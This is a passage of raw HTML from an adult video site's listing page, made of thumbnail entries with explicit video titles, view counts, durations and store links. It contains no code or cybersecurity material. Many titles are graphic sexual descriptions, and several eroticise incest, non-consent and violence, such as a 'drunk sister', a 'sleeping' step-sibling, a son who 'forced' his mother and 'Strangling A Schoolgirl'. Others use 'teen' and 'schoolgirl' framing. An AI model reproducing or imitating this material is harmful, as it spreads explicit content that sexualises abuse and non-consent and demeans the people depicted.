                                    <img data-sg="bc1ce33eba21bc2b" src="/thumbs/875/13554958837028600875_0.jpg" alt="Anal whore loves it rough" width="380" height="214">
                                    <p>Anal whore loves it rough</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 121</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640004228554/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10cfb265ca" src="/thumbs/554/3824942640004228554_0.jpg" alt="Real drunk sister ride on brother&rsquo;s dick" width="380" height="214">
                                    <p>Real drunk sister ride on brother&rsquo;s dick</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 20152</li>
                                <li><i class="la la-clock-o"></i> 12:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640681885315/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f8169e83" src="/thumbs/315/3824942640681885315_0.jpg" alt="Bad Teens Punished By Halfway House Manager - Kenzie Reeves &amp; Evelin Stone - Preview" width="380" height="214">
                                    <p>Bad Teens Punished By Halfway House Manager - Kenzie Reeves &amp; Evelin Stone - Preview</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 381029</li>
                                <li><i class="la la-clock-o"></i> 11:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640769545485/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10fd50350d" src="/thumbs/485/3824942640769545485_0.jpg" alt="sleeping Stepsis Anal Toyed and Cumshot While Napping" width="380" height="214">
                                    <p>sleeping Stepsis Anal Toyed and Cumshot While Napping</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 49429</li>
                                <li><i class="la la-clock-o"></i> 13:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637788721405/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104ba470fd" src="/thumbs/405/3824942637788721405_0.jpg" alt="Pkf Strangling A Schoolgirl Angel Smalls" width="380" height="214">
                                    <p>Pkf Strangling A Schoolgirl Angel Smalls</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 37749</li>
                                <li><i class="la la-clock-o"></i> 11:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639363517760/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a981ed40" src="/thumbs/760/3824942639363517760_0.jpg" alt="Mistress Rabia bloody trample &amp; CBThttp://clips4sale.com/store/424" width="380" height="214">
                                    <p>Mistress Rabia bloody trample &amp; CBThttp://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 15663</li>
                                <li><i class="la la-clock-o"></i> 1:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547799069408/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251c3db92e0" src="/thumbs/408/1426482547799069408_0.jpg" alt="Dirty talk rough sex and hentai feet domination Did you ever wonder what" width="380" height="214">
                                    <p>Dirty talk rough sex and hentai feet domination Did you ever wonder what</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6277</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636707281489/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100b2efa51" src="/thumbs/489/3824942636707281489_0.jpg" alt="Sexy cop slut with dirty feet moans and groans as she is cocked by a hard fucker" width="380" height="214">
                                    <p>Sexy cop slut with dirty feet moans and groans as she is cocked by a hard fucker</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5415</li>
                                <li><i class="la la-clock-o"></i> 9:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640228826132/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10dd157c14" src="/thumbs/132/3824942640228826132_0.jpg" alt="Astrid&#039;s Last Mission  , Ashley Lane" width="380" height="214">
                                    <p>Astrid&#039;s Last Mission  , Ashley Lane</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5205</li>
                                <li><i class="la la-clock-o"></i> 14:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640077694162/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d41364d2" src="/thumbs/162/3824942640077694162_0.jpg" alt="Horny son forced his angry mom to fuck" width="380" height="214">
                                    <p>Horny son forced his angry mom to fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 50352</li>
                                <li><i class="la la-clock-o"></i> 10:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958834925552215/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e3cc7c257" src="/thumbs/215/13554958834925552215_0.jpg" alt="Danny made Tarra cum from a rough anal sex" width="380" height="214">
                                    <p>Danny made Tarra cum from a rough anal sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 72</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7099152885189874795/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="628541efa7ee946b" src="/thumbs/795/7099152885189874795_0.jpg" alt="First DP Piss Liza Shay - Three Pee Cocks - Challenging Anus Fuck - Female Ejaculation - Stocking - Triple Spunk VK071" width="380" height="214">
                                    <p>First DP Piss Liza Shay - Three Pee Cocks - Challenging Anus Fuck - Female Ejaculation - Stocking - Triple Spunk VK071</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 71</li>
                                <li><i class="la la-clock-o"></i> 3:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546713238125/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25183231a6d" src="/thumbs/125/1426482546713238125_0.jpg" alt="Rough dp creampie and sweaty feet domination Punish my 19 year old donk" width="380" height="214">
                                    <p>Rough dp creampie and sweaty feet domination Punish my 19 year old donk</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 254308</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14905014364749674934/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ced93f9836ffb9b6" src="/thumbs/934/14905014364749674934_0.jpg" alt="Surprise Creampie for Rough Sex Loving Chanel" width="380" height="214">
                                    <p>Surprise Creampie for Rough Sex Loving Chanel</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 12</li>
                                <li><i class="la la-clock-o"></i> 10:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3880985413635483262/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="35dc07abde37267e" src="/thumbs/262/3880985413635483262_0.jpg" alt="Ebony lesbian masturbating turns into rough fuck from best friend!!! FULL VIDEO LINK IN BIO!" width="380" height="214">
                                    <p>Ebony lesbian masturbating turns into rough fuck from best friend!!! FULL VIDEO LINK IN BIO!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 50</li>
                                <li><i class="la la-clock-o"></i> 3:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8109570385167298940/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="708afb4c88ecb17c" src="/thumbs/940/8109570385167298940_0.jpg" alt="Natasha humiliates her cuckold boyfriend" width="380" height="214">
                                    <p>Natasha humiliates her cuckold boyfriend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 9</li>
                                <li><i class="la la-clock-o"></i> 8:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3054531439150746149/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2a63e02909d7ca25" src="/thumbs/149/3054531439150746149_0.jpg" alt="My First DP, Bonnie Dolce, 2on1, BBC, ATM, Balls Deep Anal, DP, Rough Sex, Big Gapes, Creampie Swallow, Cum in Mouth GL555" width="380" height="214">
                                    <p>My First DP, Bonnie Dolce, 2on1, BBC, ATM, Balls Deep Anal, DP, Rough Sex, Big Gapes, Creampie Swallow, Cum in Mouth GL555</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 57</li>
                                <li><i class="la la-clock-o"></i> 0:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636852197754/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1013d2397a" src="/thumbs/754/3824942636852197754_0.jpg" alt="Ebony Goddess ballbusting trample and CBT http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Ebony Goddess ballbusting trample and CBT http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 65</li>
                                <li><i class="la la-clock-o"></i> 1:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639882769598/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c87514be" src="/thumbs/598/3824942639882769598_0.jpg" alt="FIRST TIME of our new sadistic Model Miss Xantia http://clips4sale.com/store/424" width="380" height="214">
                                    <p>FIRST TIME of our new sadistic Model Miss Xantia http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 90</li>
                                <li><i class="la la-clock-o"></i> 0:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640183280726/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10da5e8456" src="/thumbs/726/3824942640183280726_0.jpg" alt="Pkf Bad For Business" width="380" height="214">
                                    <p>Pkf Bad For Business</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 57219</li>
                                <li><i class="la la-clock-o"></i> 20:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638467621600/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10741ba2e0" src="/thumbs/600/3824942638467621600_0.jpg" alt="Most men would kill to worship my feet" width="380" height="214">
                                    <p>Most men would kill to worship my feet</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 74</li>
                                <li><i class="la la-clock-o"></i> 7:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638230370335/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1065f7781f" src="/thumbs/335/3824942638230370335_0.jpg" alt="Miss Katarina extreme orange high heels 12 cm savagery" width="380" height="214">
                                    <p>Miss Katarina extreme orange high heels 12 cm savagery</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 72</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2591761708431199686/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="23f7c98ac5804dc6" src="/thumbs/686/2591761708431199686_0.jpg" alt="Ball Smash under my rough sole dirty trainers" width="380" height="214">
                                    <p>Ball Smash under my rough sole dirty trainers</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 14</li>
                                <li><i class="la la-clock-o"></i> 1:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12039375626056779096/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a7147458349c4558" src="/thumbs/96/12039375626056779096_0.jpg" alt="Latina slave gags on cock, feet, and ass - rough facefucking" width="380" height="214">
                                    <p>Latina slave gags on cock, feet, and ass - rough facefucking</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 71</li>
                                <li><i class="la la-clock-o"></i> 8:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639775248146/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c20c6f12" src="/thumbs/146/3824942639775248146_0.jpg" alt="Three demonic Russians sisters http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Three demonic Russians sisters http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1540</li>
                                <li><i class="la la-clock-o"></i> 1:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638183964742/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1063336046" src="/thumbs/742/3824942638183964742_0.jpg" alt="Miss Koralie extreme savagery  http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Miss Koralie extreme savagery  http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 22</li>
                                <li><i class="la la-clock-o"></i> 1:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637062262231/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1020578dd7" src="/thumbs/231/3824942637062262231_0.jpg" alt="Miss Katarina wedges shoes destruction http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Miss Katarina wedges shoes destruction http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 61</li>
                                <li><i class="la la-clock-o"></i> 1:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731636658072/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb923b92f98" src="/thumbs/72/2705852731636658072_0.jpg" alt="Mistresses Tangent and Toro femdom brutal trample male slave" width="380" height="214">
                                    <p>Mistresses Tangent and Toro femdom brutal trample male slave</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 18</li>
                                <li><i class="la la-clock-o"></i> 3:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640616194388/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f42c4154" src="/thumbs/388/3824942640616194388_0.jpg" alt="The extreme Miss Chrystina savagery http://clips4sale.com/store/424" width="380" height="214">
                                    <p>The extreme Miss Chrystina savagery http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 14</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544987554119/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2511c474147" src="/thumbs/119/1426482544987554119_0.jpg" alt="Big natural tits rough anal and feet socks slave chinese Lizzie Bell went" width="380" height="214">
                                    <p>Big natural tits rough anal and feet socks slave chinese Lizzie Bell went</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 93</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637966910981/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1056436605" src="/thumbs/981/3824942637966910981_0.jpg" alt="Miss Katarina violent low boots trample and CBT  http://clips4sale.com/424" width="380" height="214">
                                    <p>Miss Katarina violent low boots trample and CBT  http://clips4sale.com/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 17</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640365558785/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10e53bdc01" src="/thumbs/785/3824942640365558785_0.jpg" alt="Barebacked Rough by Candy" width="380" height="214">
                                    <p>Barebacked Rough by Candy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 40</li>
                                <li><i class="la la-clock-o"></i> 6:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638368457651/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106e3283b3" src="/thumbs/651/3824942638368457651_0.jpg" alt="The brutal Miss Rajah savage trample and CBT http://clips4sale.com/store/424" width="380" height="214">
                                    <p>The brutal Miss Rajah savage trample and CBT http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 13</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3750993699280792777/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="340e34e5585c2cc9" src="/thumbs/777/3750993699280792777_0.jpg" alt="feet fetish, doggy style hard fuck" width="380" height="214">
                                    <p>feet fetish, doggy style hard fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 70</li>
                                <li><i class="la la-clock-o"></i> 14:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3939072552590831359/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="36aa659dd1aaeeff" src="/thumbs/359/3939072552590831359_0.jpg" alt="#5 Melody Radford I SUCK, FUCK and LICK my FEET passionately then I fuck my feet with my Dildo and I CUM" width="380" height="214">
                                    <p>#5 Melody Radford I SUCK, FUCK and LICK my FEET passionately then I fuck my feet with my Dildo and I CUM</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 80</li>
                                <li><i class="la la-clock-o"></i> 14:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6466044284582658550/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="59bc0104ac7e81f6" src="/thumbs/550/6466044284582658550_0.jpg" alt="Small Ass Needs a Huge Cock to Fill" width="380" height="214">
                                    <p>Small Ass Needs a Huge Cock to Fill</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 17</li>
                                <li><i class="la la-clock-o"></i> 9:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639423952040/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10ad1c14a8" src="/thumbs/40/3824942639423952040_0.jpg" alt="MISS KATARINA THE FURY http://clips4sale.com/store/424" width="380" height="214">
                                    <p>MISS KATARINA THE FURY http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 63</li>
                                <li><i class="la la-clock-o"></i> 1:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636586754155/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1003ffe06b" src="/thumbs/155/3824942636586754155_0.jpg" alt="FIRST TIME Busting, trampling and CBT of our new brutal Model Miss Samia" width="380" height="214">
                                    <p>FIRST TIME Busting, trampling and CBT of our new brutal Model Miss Samia</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 11</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546050417026/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2515ba14182" src="/thumbs/26/1426482546050417026_0.jpg" alt="Milf cucumber hd and sexy russian feet Black suspect taken on a rough ride" width="380" height="214">
                                    <p>Milf cucumber hd and sexy russian feet Black suspect taken on a rough ride</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 50</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12300702357551292055/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="aab4df9f4da79e97" src="/thumbs/55/12300702357551292055_0.jpg" alt="tight flexible milf ass destroyed" width="380" height="214">
                                    <p>tight flexible milf ass destroyed</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 41</li>
                                <li><i class="la la-clock-o"></i> 7:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15919165024448706149/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="dcec3c3f13167665" src="/thumbs/149/15919165024448706149_0.jpg" alt="FULL SCENE - Tiny Vina Sky is a Fetishist's Dream Girl!" width="380" height="214">
                                    <p>FULL SCENE - Tiny Vina Sky is a Fetishist's Dream Girl!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 44</li>
                                <li><i class="la la-clock-o"></i> 27:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637215862171/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10297f4d9b" src="/thumbs/171/3824942637215862171_0.jpg" alt="ROSENBERG XXX fetish xvideos 02" width="380" height="214">
                                    <p>ROSENBERG XXX fetish xvideos 02</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 56</li>
                                <li><i class="la la-clock-o"></i> 24:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734061040419/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b43a5323" src="/thumbs/419/2705852734061040419_0.jpg" alt="Black girl gets laid" width="380" height="214">
                                    <p>Black girl gets laid</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1685</li>
                                <li><i class="la la-clock-o"></i> 20:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18252027727375400787/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fd4c3a83c0ca7f53" src="/thumbs/787/18252027727375400787_0.jpg" alt="Don't Cry" width="380" height="214">
                                    <p>Don't Cry</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 40</li>
                                <li><i class="la la-clock-o"></i> 10:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639748927712/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c07ad0e0" src="/thumbs/712/3824942639748927712_0.jpg" alt="The extreme Miss Imane boots busting http://clips4sale.com/store/424" width="380" height="214">
                                    <p>The extreme Miss Imane boots busting http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 15</li>
                                <li><i class="la la-clock-o"></i> 1:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639807595702/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c3fa04b6" src="/thumbs/702/3824942639807595702_0.jpg" alt="Miss Diana extreme CBT &amp; ballbusting http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Miss Diana extreme CBT &amp; ballbusting http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 404</li>
                                <li><i class="la la-clock-o"></i> 1:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636867332513/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1014b929a1" src="/thumbs/513/3824942636867332513_0.jpg" alt="The brutal Miss Jessie Adidas brutality" width="380" height="214">
                                    <p>The brutal Miss Jessie Adidas brutality</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 87</li>
                                <li><i class="la la-clock-o"></i> 1:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636884077087/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1015b8aa1f" src="/thumbs/87/3824942636884077087_0.jpg" alt="Sleeped Girl Pussy Masturbation Humiliation" width="380" height="214">
                                    <p>Sleeped Girl Pussy Masturbation Humiliation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 12</li>
                                <li><i class="la la-clock-o"></i> 1:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640085505050/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d48a941a" src="/thumbs/50/3824942640085505050_0.jpg" alt="Four Russians Goddess execution http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Four Russians Goddess execution http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 88</li>
                                <li><i class="la la-clock-o"></i> 1:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548800277745/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251ff88ccf1" src="/thumbs/745/1426482548800277745_0.jpg" alt="Blonde in bondage pussy fingered" width="380" height="214">
                                    <p>Blonde in bondage pussy fingered</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 47</li>
                                <li><i class="la la-clock-o"></i> 5:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639030451545/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1095a7bd59" src="/thumbs/545/3824942639030451545_0.jpg" alt="Miss Irina extreme Crocs trample and cock destruction" width="380" height="214">
                                    <p>Miss Irina extreme Crocs trample and cock destruction</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 76</li>
                                <li><i class="la la-clock-o"></i> 1:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637189096153/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1027e6e2d9" src="/thumbs/153/3824942637189096153_0.jpg" alt="Pkf Mission To Hack Casey Calvert" width="380" height="214">
                                    <p>Pkf Mission To Hack Casey Calvert</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 32</li>
                                <li><i class="la la-clock-o"></i> 15:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546524795592/" class="trd">
                                <div class="pic rectangle-ratio">
